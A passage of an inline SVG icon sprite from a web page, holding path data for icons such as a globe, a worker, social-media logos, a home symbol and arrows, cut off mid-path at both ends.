d="M908.4263 378.178275a374.087721 374.087721 0 0 0-263.563555-107.647293c-12.400095 0-24.699585 0.569381-36.907031 1.716706-200.364384 19.15561-350.276457 192.44656-340.410751 393.489492s176.03297 358.815034 377.317782 358.260637c12.400095 0 24.701725-0.567241 36.900611-1.712425 145.654557-14.362962 269.813905-111.784939 318.403953-249.849174 48.587908-138.064235 12.808936-291.771469-91.743149-394.191586z m-13.136437 501.980154a375.380602 375.380602 0 0 0-70.078837-49.852961 638.969843 638.969843 0 0 0 24.68246-165.914682h136.619377a338.370824 338.370824 0 0 1-91.225141 215.765503z m-30.519688 29.213964a328.443043 328.443043 0 0 1-11.194976 9.039462 350.700282 350.700282 0 0 1-14.491393 10.584925c-3.906469 2.70135-7.827921 5.377013-11.832854 7.909261a448.944223 448.944223 0 0 1-15.409682 9.088694c-4.1141 2.301071-8.202514 4.608563-12.38297 6.731969-5.359889 2.724896-10.820383 5.141555-16.295861 7.598884-4.231829 1.875105-8.446534 3.805864-12.74258 5.503305-5.68739 2.241136-11.490369 4.15477-17.299769 6.096231-1.438437 0.475198-2.876873 0.961098-4.31531 1.404189a327.529036 327.529036 0 0 0 65.228394-109.969769 342.174548 342.174548 0 0 1 56.957383 40.460313c-2.074174 1.883667-4.096976 3.820847-6.220382 5.601769zM519.273524 965.878125c-4.281062-1.712425-8.444394-3.596092-12.641975-5.44337-5.52685-2.448767-11.045139-4.931783-16.439277-7.673803-4.120522-2.091299-8.168265-4.381667-12.22243-6.639926-5.259284-2.951792-10.460774-5.978502-15.570221-9.197861-3.955701-2.50014-7.800094-5.141555-11.65519-7.791532a309.64062 309.64062 0 0 1-14.690463-10.736902 336.504282 336.504282 0 0 1-11.013031-8.887484c-2.140531-1.798046-4.19544-3.754491-6.320987-5.618893a341.827782 341.827782 0 0 1 56.959524-40.462454 327.644625 327.644625 0 0 0 65.217692 109.969769l-4.223268-1.36994c-5.843649-1.965007-11.680876-3.906469-17.400374-6.164728z m-124.835755-551.503474a375.596795 375.596795 0 0 0 70.068134 49.852962 639.316609 639.316609 0 0 0-24.673898 165.91254h-136.617237a338.328014 338.328014 0 0 1 91.223001-215.765502z m30.511125-29.213964a360.00731 360.00731 0 0 1 11.203538-9.039462 356.173619 356.173619 0 0 1 14.482832-10.584924c3.904328-2.70135 7.825781-5.377013 11.839275-7.911402 5.051653-3.18511 10.268126-6.177572 15.411822-9.088694 4.103398-2.29893 8.202514-4.606422 12.382971-6.729829 5.359889-2.727036 10.818243-5.143695 16.29586-7.609587 4.229689-1.864402 8.444394-3.795161 12.74258-5.492602 5.68525-2.241136 11.488229-4.165473 17.291208-6.096231 1.438437-0.477338 2.876873-0.963239 4.323872-1.404188a327.529036 327.529036 0 0 0-65.228395 109.969768 341.827782 341.827782 0 0 1-56.959524-40.462453c2.076315-1.887948 4.099116-3.737367 6.213961-5.601769z m345.503073-56.507872c4.281062 1.712425 8.444394 3.596092 12.635553 5.443369 5.533272 2.450908 11.045139 4.933923 16.439277 7.675944 4.129084 2.082736 8.183249 4.381667 12.230993 6.639926a346.774548 346.774548 0 0 1 15.561659 9.195721 368.1135 368.1135 0 0 1 11.680876 7.793672c4.966031 3.420568 9.865706 7.014519 14.673338 10.736903a352.94998 352.94998 0 0 1 11.013031 8.887483c2.140531 1.798046 4.19544 3.745929 6.320988 5.618894a342.174548 342.174548 0 0 1-56.959524 40.460312 327.529036 327.529036 0 0 0-65.226254-109.969768l4.229689 1.37208c5.843649 1.965007 11.680876 3.904328 17.402515 6.246069z m-142.713468 146.600672a340.333691 340.333691 0 0 1-120.505461-28.344909c28.220758-76.5411 71.632863-130.144271 120.505461-140.412397z m0 34.248492v120.640315h-153.675126a604.128423 604.128423 0 0 1 22.38353-150.438644A374.841188 374.841188 0 0 0 627.738499 509.452747z m0 154.888807v120.689547a374.841188 374.841188 0 0 0-131.291596 29.749097 604.128423 604.128423 0 0 1-22.38353-150.438644z m0 154.888807v168.757307c-48.872599-10.274548-92.284703-63.822066-120.505461-140.423101a340.322989 340.322989 0 0 1 120.505461-28.336346z m34.248493 0a340.365799 340.365799 0 0 1 120.505461 28.334206c-28.218617 76.549662-71.632863 130.146412-120.505461 140.423101z m0-34.248492v-120.640315h153.675126a604.128423 604.128423 0 0 1-22.38353 150.438644 374.883998 374.883998 0 0 0-131.291596-29.749097z m0-154.888807V509.452747a374.883998 374.883998 0 0 0 131.291596-29.749097 604.128423 604.128423 0 0 1 22.38353 150.436503z m0-154.888807v-168.673826c48.872599 10.274548 92.286844 63.822066 120.505461 140.42096a340.483528 340.483528 0 0 1-120.505461 28.255006z m-222.154987 189.137299a639.338014 639.338014 0 0 0 24.676039 165.966054 375.342072 375.342072 0 0 0-70.070275 49.801589 338.283063 338.283063 0 0 1-91.223001-215.767643z m410.061481-34.248492a639.346576 639.346576 0 0 0-24.68032-165.966054 375.789443 375.789443 0 0 0 70.074556-49.801589 338.265938 338.265938 0 0 1 91.225141 215.765502z m0 0M165.383851 400.420531a34.130763 34.130763 0 0 0 24.215825-10.017684l290.609161-290.619864c13.371896-13.369755 13.371896-35.051192 0-48.418806L443.896873 15.022245c-20.0846-20.026806-52.577858-20.026806-72.662458 0l-77.159713 77.159713L124.664534 33.099027a17.130668 17.130668 0 0 0-17.745 4.079852L68.51199 75.569299a17.167057 17.167057 0 0 0-4.893253 13.812845 17.111403 17.111403 0 0 0 7.5839 12.54351l127.930963 85.278746-59.72509 59.748636-73.056316-52.109081a17.117825 17.117825 0 0 0-22.056029 1.832294L7.97992 232.998916c-6.689159 6.678456-6.689159 17.524525 0 24.213684l133.190247 133.190247a34.11792 34.11792 0 0 0 24.213684 10.017684zM107.488915 85.026164l16.062543-16.045419 143.616772 50.101263-43.429229 43.429229z m-49.232208 146.114771l72.962132 52.117644a17.128527 17.128527 0 0 0 22.05817-1.840857L395.45024 39.257334a17.117825 17.117825 0 0 1 24.230808 0L455.995153 75.567158 165.383851 366.187022 44.294025 245.103617z m0 0"  ></path><path d="M371.234415 87.676141l24.224387-24.207263 24.205122 24.224387-24.222247 24.205122z m0 0M715.650098 97.426258c-11.01089-4.281062-22.257239-8.18753-33.544258-11.631644l-10.000559 32.760824c10.452212 3.202234 20.927969 6.847558 31.170409 10.786134z m0 0M577.562317 66.320065a489.008537 489.008537 0 0 0-35.445049-1.277897v34.248493c11.013031 0 22.090278 0.391717 32.942769 1.194416z m0 0M779.733309 127.952368a481.533804 481.533804 0 0 0-31.4551-16.45426l-14.748257 30.930669a439.814859 439.814859 0 0 1 29.213964 15.274828z m0 0M647.790992 76.723045c-11.490369-2.592183-23.237602-4.833318-34.918479-6.547884l-5.017404 33.871759c10.861053 1.61396 21.747793 3.647464 32.401214 6.029875z m0 0M907.597915 290.174633l28.083764-19.64151a487.602209 487.602209 0 0 0-21.353935-28.344909l-26.572549 21.61294c6.898931 8.446534 13.579527 17.38325 19.84272 26.371339z m0 0M838.572219 167.669916a465.484104 465.484104 0 0 0-28.704518-20.945093l-19.121361 28.387719a450.485405 450.485405 0 0 1 26.589673 19.423176z m0 0M965.959487 407.835329l32.536067-10.484319a481.43534 481.43534 0 0 0-12.126106-33.353751l-31.731229 12.877433a403.192518 403.192518 0 0 1 11.323408 30.960637z m0 0M941.202108 346.873013l30.660962-15.259844a481.062887 481.062887 0 0 0-16.965847-31.178972l-29.457984 17.449607a442.422026 442.422026 0 0 1 15.762869 28.989209z m0 0M890.92318 215.532185c-8.033412-8.562123-16.546303-16.908053-25.292512-24.917919l-23.117732 25.275387c8.151141 7.449047 16.043278 15.219174 23.494466 23.139138z m0 0M243.947752 920.034377a479.222031 479.222031 0 0 0 28.597491 21.069245l19.264777-28.327785a441.379587 441.379587 0 0 1-26.555424-19.540905z m0 0M366.544512 990.830292a483.909793 483.909793 0 0 0 33.51215 11.764357l10.133273-32.70945c-10.424385-3.236483-20.910845-6.849698-31.112615-10.920988z m0 0M117.641452 679.273897l-32.634532 10.268126a480.46782 480.46782 0 0 0 11.980551 33.413685l31.765477-12.74472c-4.088414-10.150397-7.892137-20.576922-11.111496-30.937091z m0 0M175.536388 797.236408L147.296366 816.661724c6.61424 9.589578 13.703678 19.15561 21.272595 28.454076l26.638905-21.473805a411.474232 411.474232 0 0 1-19.675759-26.405587z m0 0M142.165514 740.371067l-30.738022 15.116428c5.250722 10.702654 10.903864 21.221222 16.816009 31.273155l29.539325-17.351143a444.003878 444.003878 0 0 1-15.617312-29.03844z m0 0M191.823687 871.921667c8.101909 8.662728 16.571989 17.124246 25.194047 25.016383l23.203354-25.174782a434.350084 434.350084 0 0 1-23.381018-23.237602z m0 0M96.886866 549.521343l-34.248492 0.342485c0.117729 11.730109 0.68497 23.646444 1.714565 35.442908l34.107217-2.874733a484.370007 484.370007 0 0 1-1.57329-32.91066z m0 0M102.473651 615.173562l-33.805402 5.394138a488.721706 488.721706 0 0 0 6.847558 34.834998l33.336626-7.877154a453.749715 453.749715 0 0 1-6.378782-32.349841z m0 0M63.558802 514.375968l34.248492 2.140531c0.68497-10.867475 1.712425-21.914754 3.260029-32.842164l-33.946678-4.589298c-1.65463 11.730109-2.767706 23.603633-3.561843 35.293071z m0 0M114.178074 421.222209l-32.910661-9.448303c-3.084505 10.702654-5.800838 21.572269-8.101909 32.309172l33.51429 7.14081a436.766743 436.766743 0 0 1 7.49828-30.001679z m0 0M302.621841 959.985244a471.546087 471.546087 0 0 0 31.388744 16.595535l14.874548-30.819362a448.616722 448.616722 0 0 1-29.106937-15.418244z m0 0"  ></path></symbol><symbol id="icon-gongren" viewBox="0 0 1024 1024"><path d="M974.6432 1003.52A491.52 491.52 0 0 0 598.016 686.2848 286.72 286.72 0 0 0 798.72 423.3216h90.5216a10.4448 10.4448 0 0 0 10.6496-10.4448 87.4496 87.4496 0 0 0-87.4496-87.4496H798.72A286.72 286.72 0 0 0 573.44 55.9104a60.416 60.416 0 0 0-120.4224 0A286.72 286.72 0 0 0 225.28 325.4272h-13.312a87.4496 87.4496 0 0 0-87.4496 87.4496 10.4448 10.4448 0 0 0 10.6496 10.4448H225.28a286.72 286.72 0 0 0 200.704 262.9632 489.2672 489.2672 0 0 0-195.1744 80.6912l-1.8432 1.2288A491.52 491.52 0 0 0 49.3568 1003.52a10.4448 10.4448 0 0 0 6.3488 13.5168 7.168 7.168 0 0 0 3.4816 0 11.0592 11.0592 0 0 0 10.0352-7.168 469.1968 469.1968 0 0 1 160.768-216.8832l61.44 222.208a10.6496 10.6496 0 0 0 10.24 7.7824h59.392a10.6496 10.6496 0 0 0 7.7824-3.4816 10.0352 10.0352 0 0 0 2.6624-8.192l-29.2864-279.7568a463.4624 463.4624 0 0 1 327.68-4.3008l-29.0816 285.0816a10.6496 10.6496 0 0 0 10.6496 11.6736h59.1872a10.6496 10.6496 0 0 0 10.24-7.7824l63.2832-229.7856a469.4016 469.4016 0 0 1 170.5984 225.28 10.6496 10.6496 0 0 0 13.5168 6.3488 10.4448 10.4448 0 0 0 6.3488-14.5408zM472.4736 61.44a39.5264 39.5264 0 0 1 79.0528 0v196.8128a39.5264 39.5264 0 0 1-79.0528 0zM212.1728 348.16h23.7568a10.4448 10.4448 0 0 0 10.6496-10.4448A265.0112 265.0112 0 0 1 450.56 77.824v179.6096a61.44 61.44 0 0 0 121.2416 0V77.824A265.0112 265.0112 0 0 1 778.24 336.0768a10.4448 10.4448 0 0 0 10.6496 10.4448h23.7568a66.56 66.56 0 0 1 65.536 55.7056H146.6368a66.56 66.56 0 0 1 65.536-55.7056z m34.816 76.8h530.0224a265.216 265.216 0 0 1-530.0224 0zM348.16 1003.52h-38.912l-61.44-222.0032a478.6176 478.6176 0 0 1 73.728-40.96z m353.8944 0h-38.912l27.4432-268.0832a483.328 483.328 0 0 1 74.9568 39.3216z" fill="#515151" ></path></symbol><symbol id="icon-gongren-copy" viewBox="0 0 1024 1024"><path d="M974.6432 1003.52A491.52 491.52 0 0 0 598.016 686.2848 286.72 286.72 0 0 0 798.72 423.3216h90.5216a10.4448 10.4448 0 0 0 10.6496-10.4448 87.4496 87.4496 0 0 0-87.4496-87.4496H798.72A286.72 286.72 0 0 0 573.44 55.9104a60.416 60.416 0 0 0-120.4224 0A286.72 286.72 0 0 0 225.28 325.4272h-13.312a87.4496 87.4496 0 0 0-87.4496 87.4496 10.4448 10.4448 0 0 0 10.6496 10.4448H225.28a286.72 286.72 0 0 0 200.704 262.9632 489.2672 489.2672 0 0 0-195.1744 80.6912l-1.8432 1.2288A491.52 491.52 0 0 0 49.3568 1003.52a10.4448 10.4448 0 0 0 6.3488 13.5168 7.168 7.168 0 0 0 3.4816 0 11.0592 11.0592 0 0 0 10.0352-7.168 469.1968 469.1968 0 0 1 160.768-216.8832l61.44 222.208a10.6496 10.6496 0 0 0 10.24 7.7824h59.392a10.6496 10.6496 0 0 0 7.7824-3.4816 10.0352 10.0352 0 0 0 2.6624-8.192l-29.2864-279.7568a463.4624 463.4624 0 0 1 327.68-4.3008l-29.0816 285.0816a10.6496 10.6496 0 0 0 10.6496 11.6736h59.1872a10.6496 10.6496 0 0 0 10.24-7.7824l63.2832-229.7856a469.4016 469.4016 0 0 1 170.5984 225.28 10.6496 10.6496 0 0 0 13.5168 6.3488 10.4448 10.4448 0 0 0 6.3488-14.5408zM472.4736 61.44a39.5264 39.5264 0 0 1 79.0528 0v196.8128a39.5264 39.5264 0 0 1-79.0528 0zM212.1728 348.16h23.7568a10.4448 10.4448 0 0 0 10.6496-10.4448A265.0112 265.0112 0 0 1 450.56 77.824v179.6096a61.44 61.44 0 0 0 121.2416 0V77.824A265.0112 265.0112 0 0 1 778.24 336.0768a10.4448 10.4448 0 0 0 10.6496 10.4448h23.7568a66.56 66.56 0 0 1 65.536 55.7056H146.6368a66.56 66.56 0 0 1 65.536-55.7056z m34.816 76.8h530.0224a265.216 265.216 0 0 1-530.0224 0zM348.16 1003.52h-38.912l-61.44-222.0032a478.6176 478.6176 0 0 1 73.728-40.96z m353.8944 0h-38.912l27.4432-268.0832a483.328 483.328 0 0 1 74.9568 39.3216z" fill="#515151" ></path></symbol><symbol id="icon-skype" viewBox="0 0 1024 1024"><path d="M425.6 37.408c-1.6-0.992-3.392-1.792-4.992-2.592-1.792 0.384-3.392 0.608-5.184 0.992l10.208 1.6z"  ></path><path d="M36.8 420.992c-0.384 1.792-0.608 3.616-0.8 5.184 0.992 1.6 1.6 3.2 2.592 4.8l-1.792-10.016z"  ></path><path d="M986.784 602.592c0.384-1.792 0.608-3.616 0.992-5.408-0.992-1.6-1.6-3.2-2.592-4.8l1.6 10.208z"  ></path><path d="M592 983.008c1.6 0.992 3.392 1.792 4.992 2.592 1.792-0.384 3.616-0.608 5.408-0.8l-10.4-1.792z"  ></path><path d="M987.808 597.216c-0.384 1.792-0.608 3.616-0.992 5.408l-1.792-10.4c0.992 1.792 1.792 3.392 2.784 4.992 5.216-28.8 8-58.208 8-87.616 0-65.184-12.8-128.608-38.016-188.192-24.384-57.6-59.2-109.408-103.616-153.792s-96.192-79.2-153.6-103.584c-59.616-25.216-123.008-38.016-188.192-38.016-30.816 0-61.6 2.816-91.616 8.608 0 0-0.192 0-0.192 0 1.6 0.8 3.392 1.6 4.992 2.592l-10.208-1.6c1.792-0.384 3.392-0.608 5.184-0.992-41.184-21.792-87.392-33.6-134.208-33.6-76.416 0-148.416 29.792-202.4 83.808s-83.808 125.984-83.808 202.4c0 48.608 12.608 96.608 36 138.816 0.384-1.792 0.608-3.616 0.8-5.184l1.792 10.208c-0.992-1.6-1.792-3.2-2.592-4.8-4.8 27.392-7.2 55.392-7.2 83.392 0 65.216 12.8 128.608 38.016 188.192 24.416 57.6 59.2 109.216 103.584 153.6s96.192 79.2 153.792 103.616c59.616 25.216 123.008 38.016 188.192 38.016 28.384 0 56.8-2.592 84.608-7.616-1.6-0.992-3.2-1.792-4.992-2.592l10.4 1.792c-1.792 0.384-3.616 0.608-5.408 0.8 42.784 24.192 91.392 37.216 140.8 37.216 76.384 0 148.384-29.792 202.4-83.808s83.808-126.016 83.808-202.4c-0.192-48.608-12.8-96.608-36.384-139.2zM514.208 805.792c-171.808 0-248.608-84.384-248.608-147.808 0-32.384 24-55.2 56.992-55.2 73.6 0 54.4 105.6 191.616 105.6 70.208 0 108.992-38.208 108.992-77.216 0-23.392-11.616-49.408-57.792-60.8l-152.8-38.208c-123.008-30.816-145.408-97.408-145.408-160 0-129.792 122.208-178.592 236.992-178.592 105.792 0 230.4 58.4 230.4 136.416 0 33.408-28.992 52.8-62.016 52.8-62.784 0-51.2-86.816-177.6-86.816-62.816 0-97.408 28.384-97.408 68.992s49.6 53.6 92.608 63.392l113.216 25.184c123.808 27.616 155.2 100 155.2 168 0 105.408-80.992 184.192-244.384 184.192z"  ></path></symbol><symbol id="icon-t-" viewBox="0 0 1024 1024"><path d="M571.392 30.72v243.2h232.96V424.96h-232.96v246.784c0 55.808 3.072 91.648 9.216 107.52 6.144 15.872 17.408 28.672 33.792 37.888 21.504 12.8 46.592 18.944 74.24 18.944 49.664 0 98.816-15.872 147.968-47.616v151.552c-41.984 19.456-79.872 32.768-113.664 40.96-33.792 7.68-70.656 11.776-110.08 11.776-45.056 0-84.48-5.632-118.784-16.896-34.304-11.264-64-27.136-88.064-47.616-24.576-20.48-40.96-42.496-50.688-65.536s-14.336-56.832-14.336-100.864V424.96H232.448V288.768c38.4-12.288 71.68-29.696 98.816-52.736 27.648-23.04 49.664-50.688 66.048-82.432 16.384-32.256 28.16-73.216 34.304-122.88h139.776z" fill="#707070" ></path></symbol><symbol id="icon-Facebook" viewBox="0 0 1024 1024"><path d="M589.572 80.31c-27.149 0-52.789 3.018-82.955 15.084-61.839 25.639-92.003 82.955-92.003 174.957v88.987h-85.969v147.808h85.969v426.833h174.957V507.146h119.152l16.59-147.808H589.569v-66.363c0-21.115 1.508-36.197 7.54-43.741 7.54-13.573 22.624-19.607 46.755-19.607h79.937V81.819H589.566z"  ></path></symbol><symbol id="icon-ziyuan" viewBox="0 0 1194 1024"><path d="M0 906.292615a466.271868 466.271868 0 0 0 58.482465 3.732484c114.882162 0.206215 220.649639-41.242923 304.372773-110.840356-107.2316-2.53644-197.780438-78.361554-228.898224-182.458692a229.021952 229.021952 0 0 0 110.634142-3.732484c-112.139508-24.745754-196.666879-131.21436-196.666879-257.995106v-3.320055A234.713476 234.713476 0 0 0 158.950226 385.621331c-65.658734-47.429362-108.92256-128.203627-108.92256-218.9793a271.481542 271.481542 0 0 1 33.179931-131.111253c120.924251 159.85757 301.547633 266.016854 505.225809 279.173347a273.275609 273.275609 0 0 1-6.35141-59.204216c0-143.319158 109.726797-257.76827 245.065449-255.458666C897.590358 1.237288 961.331296 33.612982 1005.997382 84.547992a469.097008 469.097008 0 0 0 155.63017-60.008453A251.107538 251.107538 0 0 1 1053.756687 165.21915a466.746161 466.746161 0 0 0 140.844582-38.52089 503.637956 503.637956 0 0 1-122.285267 131.523682c0.515537 11.094346 0.70113 22.188693 0.70113 33.283039 0 340.254116-246.591438 732.701151-697.397209 732.494937-138.2669 0-267.171656-43.305069-375.57868-117.707303z" fill="#6A6666" ></path></symbol><symbol id="icon-yanpanchuizi" viewBox="0 0 1024 1024"><path d="M543.6 821.5l-1-8.4c0-17.8-14.7-32.6-32.6-32.6H222.5c-17.8 0-32.6 14.7-32.6 32.6v8.4h-3.2c-26.2 0-47.2 21-47.2 47.2v42H591v-42c0-26.2-21-47.2-47.4-47.2zM297.3 600l-147-157.5c-14.7-15.8-14.7-42 2.2-56.7l23.1-21c15.8-14.8 42-14.8 56.7 2.2l146.9 157.5c14.7 15.8 14.7 42-2.1 56.7l-23.1 21c-15.8 14.6-42 13.6-56.7-2.2z m196.3-475.5L640.5 282c14.7 15.8 14.7 42-2.1 56.7l-23.1 21c-15.8 14.7-42 14.7-56.7-2.2L411.7 200.1c-14.7-15.8-14.7-42 2.1-56.7l23.1-21c15.7-14.7 40.9-13.6 56.7 2.1z m388.7 696.3s0-17.8-14.7-32.6L535.6 452l23.1-21-34.6-38.8 22-20L396 212.8 245.9 352.3l149 159.5 20-17.8 34.6 38.8 27.3-25.2 325.7 333.1c14.7 14.7 33.6 17.8 33.6 17.8l47.2 8.4-1-46.1z m0 0"  ></path></symbol><symbol id="icon-sanren1" viewBox="0 0 1024 1024"><path d="M734.116 663.191c-12.543-9.38-27.096-14.664-42.317-18.978-39.261-10.759-83.772-13.59-114.883-56.904 0 0-15.933-18.944 20.019-65.204 36.175-46.443 39.155-120.06 30.034-176.96-8.971-56.905-60.03-94.863-113.099-94.863-52.957 0-104.055 37.958-113.026 94.863-9.078 56.9-6.139 130.517 30.034 176.96 35.952 46.296 20.02 65.204 20.02 65.204-30.886 42.944-75.026 46.069-114.103 56.607-15.516 4.313-30.328 9.707-43.093 19.275-45.256 33.716-34.13 110.526-34.13 110.526H768.17c-0.004 0.001 11.126-76.809-34.054-110.526z"  ></path><path d="M931.208 686.528c-36.621-26.573-93.117-12.432-128.172-59.881 0 0-13.101-14.965 16.299-51.468 29.439-36.697 31.894-94.756 24.448-139.786-7.328-44.736-48.862-74.728-92.325-74.728-43.17 0-84.815 29.992-92.261 74.728-7.255 45.03-4.687 103.089 24.712 139.786 14.702 18.381 18.76 31.333 19.203 39.594 13.437 4.58 27.283 10.683 39.899 19.985 55.487 40.083 52.324 117.306 50.352 138.96h165.682c-0.038 0 9.01-60.622-27.837-87.19zM92.792 686.528c36.621-26.573 93.117-12.432 128.171-59.881 0 0 13.101-14.965-16.299-51.468-29.438-36.697-31.894-94.756-24.448-139.786 7.328-44.736 48.862-74.728 92.325-74.728 43.17 0 84.815 29.992 92.262 74.728 7.254 45.03 4.687 103.089-24.712 139.786-14.702 18.381-18.76 31.333-19.203 39.594-13.437 4.58-27.283 10.683-39.899 19.985-55.487 40.083-52.324 117.306-50.352 138.96H64.955c0.038 0-9.009-60.622 27.837-87.19z"  ></path></symbol><symbol id="icon-guzhangxiuli" viewBox="0 0 1024 1024"><path d="M689.571109 520.923429l-53.345524 52.467809-38.863238-33.645714-47.201524-44.519619 84.650667-88.112762c95.036952 40.277333 193.633524 23.942095 259.998476-31.939048 65.145905-55.003429 65.145905-163.157333 65.145904-163.157333l-52.175238-19.797333-100.254476 98.742857-146.285714-141.019429 101.034667-99.328L741.648823 0s-101.034667 0-168.423619 64.999619C510.614918 125.415619 490.817585 224.792381 534.947109 314.563048l-87.820191 83.382857-126.439619-119.320381-7.460571-83.529143-118.345143-74.215619-33.401905 32.52419-33.304381 32.524191-33.450667 32.475428 76.166096 115.321905 80.554666 6.826667 129.609143 120.051809L49.766156 774.826667s-9.508571 57.734095 29.159619 95.427047c31.207619 30.329905 87.771429 24.088381 87.771429 24.088381l321.389714-334.409143 46.616381 43.154286 34.620952 33.499429-66.364952 66.31619 285.549714 278.137905c98.06019-25.697524 154.575238-91.91619 186.709334-181.881905l-285.696-278.186667zM174.401585 825.880381a40.082286 40.082286 0 0 1-55.491048 0.292571 37.64419 37.64419 0 0 1-0.292571-54.125714 39.936 39.936 0 0 1 55.588571-0.292571c15.311238 14.921143 15.555048 39.009524 0.195048 54.125714z m622.543238 83.675429l-216.551619-210.895239 32.085333-31.207619 224.256 218.453334-39.789714 23.649524z m76.263619-59.245715l-224.207238-218.453333 32.085333-31.305143 216.502857 210.944-24.380952 38.814476z"  ></path></symbol><symbol id="icon-zhuye" viewBox="0 0 1025 1024"><path d="M845.063 558.68c-76.14-62.34-151.92-125.040-227.88-187.62-34.92-28.74-69.84-57.48-104.82-86.34-3.060 2.22-5.64 4.020-8.1 6-109.26 90.12-218.64 180.18-327.66 270.6-4.020 3.36-6.84 10.62-6.9 16.080-0.42 91.26-0.36 182.58-0.24 273.84 0 28.32 14.94 42.96 43.56 42.96 70.26 0.060 140.46 0 210.72 0 3.78 0 7.56-0.42 12.36-0.72 0-76.26 0-151.5 0-227.28 50.94 0 100.8 0 151.74 0 0 75.54 0 150.84 0 228.060 5.76 0 9.6 0 13.5 0 69.48 0 138.9 0 208.38 0 30.72 0 44.94-14.28 44.94-45.3 0.060-89.7-0.12-179.4 0.18-269.040 0.060-9.24-2.64-15.3-9.78-21.24z" fill="#707070" ></path><path d="M978.623 496.82c-35.7-29.7-71.040-59.82-107.4-88.68-12.36-9.78-17.1-19.8-16.92-35.82 0.96-71.82 0.48-143.7 0.42-215.52 0-17.46-5.52-24.54-20.16-24.66-37.32-0.3-74.64-0.3-111.96 0-13.14 0.12-19.5 6.6-19.98 19.98-0.48 11.88-0.18 23.82-0.18 35.7 0 25.32 0 50.64 0 78.78-6-4.8-9.36-7.44-12.66-10.2-41.4-34.62-82.8-69.24-124.26-103.86-36.42-30.3-70.44-30.36-106.92 0-75.96 63.18-151.86 126.48-227.82 189.72-61.56 51.3-123.12 102.66-184.74 153.96-17.82 14.88-18.42 22.38-3.24 40.38 8.7 10.32 17.28 20.7 25.98 31.020 13.020 15.42 21.6 16.2 37.080 3.24 102.060-85.14 204.12-170.4 306.24-255.54 33.12-27.66 66.36-55.32 99.9-83.28 33.48 27.9 66.42 55.32 99.3 82.74 102.36 85.44 204.78 170.88 307.14 256.32 15.3 12.78 23.82 11.88 36.96-3.72 8.94-10.62 17.82-21.3 26.76-31.92 13.98-16.62 13.26-24.66-3.54-38.64z" fill="#707070" ></path></symbol><symbol id="icon-jiantou-left-copy" viewBox="0 0 1024 1024"><path d="M553.929 989.997l0-808.748 198.812 206.519c5.288 5.287 13.859 5.287 19.146 0l41.484-41.484c5.287-5.288 5.287-13.859 0-19.146l-250.27900001-259.976c-0.252-0.299-0.513-0.596-0.79399999-0.879l-1.389-1.389-38.598-40.09399999c-2.831-2.83-6.604-4.129-10.31-3.93000001-3.715-0.208-7.49699999 1.092-10.332 3.927l-39.984 41.485c-0.267 0.268-0.511 0.546-0.749 0.829l-250.324 260.027c-5.289 5.28799999-5.288 13.859 0 19.146l41.484 41.484c5.287 5.287 13.859 5.287 19.146-1e-8l196.948-204.58299999 0 806.809c0 7.477 6.062 13.539 13.539 13.539l58.669 0c7.47600001 0 13.539-6.061 13.539-13.539z"  ></path></symbol><symbol id="icon-jiantou-left" viewBox="0 0 1024 1024"><path d="M989.997 470.071l-808.748 0 206.519-198.812c5.287-5.288 5.287-13.859 0-19.146l-41.484-41.484c-5.288-5.287-13.859-5.287-19.146 0l-259.976 250.27900001c-0.299 0.252-0.596 0.513-0.879 0.79399999l-1.389 1.389-40.09399999 38.598c-2.83 2.831-4.129 6.604-3.93000001 10.31-0.208 3.715 1.092 7.49699999 3.927 10.332l41.485 39.984c0.268 0.267 0.546 0.511 0.829 0.749l260.027 250.324c5.28799999 5.289 13.859 5.288 19.146 0l41.484-41.484c5.287-5.287 5.287-13.859-1e-8-19.146l-204.58299999-196.948 806.809 0c7.477 0 13.539-6.062 13.539-13.539l0-58.669c0-7.47600001-6.061-13.539-13.539-13.539z"  ></path></symbol><symbol id="icon-jiantou-right" viewBox="0 0 1024 1024"><path d="M34.003 553.929l808.748 0-206.519 198.812c-5.287 5.288-5.287 13.859 0 19.146l41.484 41.484c5.288 5.287 13.859 5.287 19.146 0l259.976-250.27900001c0.299-0.252 0.596-0.513 0.879-0.79399999l1.389-1.389 40.09399999-38.598c2.83-2.831 4.129-6.604 3.93000001-10.31 0.208-3.715-1.092-7.49699999-3.927-10.332l-41.485-39.984c-0.268-0.267-0.546-0.511-0.829-0.749l-260.027-250.324c-5.28799999-5.289-13.859-5.288-19.146 0l-41.484 41.484c-5.287 5.287-5.287 13.859 1e-8 19.146l204.58299999 196.948-806.809 0c-7.477 0-13.539 6.062-13.539 13.539l0 58.669c0 7.47600001 6.061 13.539 13.539 13.539z"  ></path></symbol><symbol id="icon-jiantou-right-copy" viewBox="0 0 1024 1024"><path d="M470.071 34.003l0 808.748-198.812-206.519c-5.288-5.287-13.859-5.287-19.146 0l-41.484 41.484c-5.287 5.288-5.287 13.859 0 19.146l250.27900001 259.976c0.252 0.299 0.513 0.596 0.79399999 0.879l1.389 1.389 38.598 40.09399999c2.831 2.83 6.604 4.129 10.31 3.93000001 3.715 0.208 7.49699999-1.092 10.332-3.927l39.984-41.485c0.267-0.268 0.511-0.546 0.749-0.829l250.324-260.027c5.289-5.28799999 5.288-13.859 0-19.146l-41.484-41.484c-5.287-5.287-13.859-5.287-19.146 1e-8l-196.948 204.58299999 0-806.809c0-7.477-6.062-13.539-13.539-13.539l-58.669 0c-7.47600001 0-13.539 6.061-13.539 13.539z"  ></path></symbol><symbol id="icon-youxiang1" viewBox="0 0 1024 1024"><path d="M801.168 180.784H224.787c-59.756 0-108.134 48.353-108.134 107.959v444.603c0 59.705 48.403 108.034 108.134 108.034h576.381c59.755 0 108.132-48.379 108.132-108.034V288.744c0-59.657-48.377-107.96-108.132-107.96z m-162.25 290.738l216.365-166.083v427.413l-216.365-261.33z m162.25-236.696c14.593 0 27.75 5.887 37.445 15.235L508.426 503.576 187.885 250.061c-0.099-0.073-0.223-0.099-0.322-0.148 9.721-9.25 22.729-15.087 37.224-15.087h576.381zM170.671 732.951V305.34l216.761 171.425-216.761 256.186z m54.116 54.362c-8.78 0-16.745-2.572-24.09-6.232L429.85 510.303l61.585 48.723c9.695 7.668 23.373 7.768 33.216 0.198l71.381-54.783L825.11 781.13c-7.272 3.661-15.236 6.183-23.941 6.183H224.787z"  ></path></symbol><symbol id="icon-dianhua1" viewBox="0 0 1024 1024"><path d="M418.45 367.881c30.34-30.34 32.869-78.38 5.056-111.249l-85.965-108.72c-27.813-36.663-80.909-41.72-116.306-13.907-2.529 2.528-5.057 2.528-5.057 5.057l-75.852 75.852c-72.06 72.059 30.34 266.745 217.442 453.846 185.837 185.838 376.73 285.71 450.054 216.178l74.588-74.587c32.869-32.87 32.869-85.966 